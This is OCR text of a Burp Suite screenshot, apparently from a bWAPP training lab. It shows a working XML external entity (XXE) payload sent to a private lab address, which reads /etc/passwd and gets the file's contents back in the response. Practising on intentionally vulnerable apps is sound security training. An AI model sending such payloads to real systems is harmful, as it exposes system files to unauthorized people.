 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 133
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY yatming SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&yatming;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:25:18 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2245
9 Connection: close
10 Content-Type: text/html
11
12 beeroot:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
? Search...
中
2,660 bytes | 14,561 millis
INSPECTOR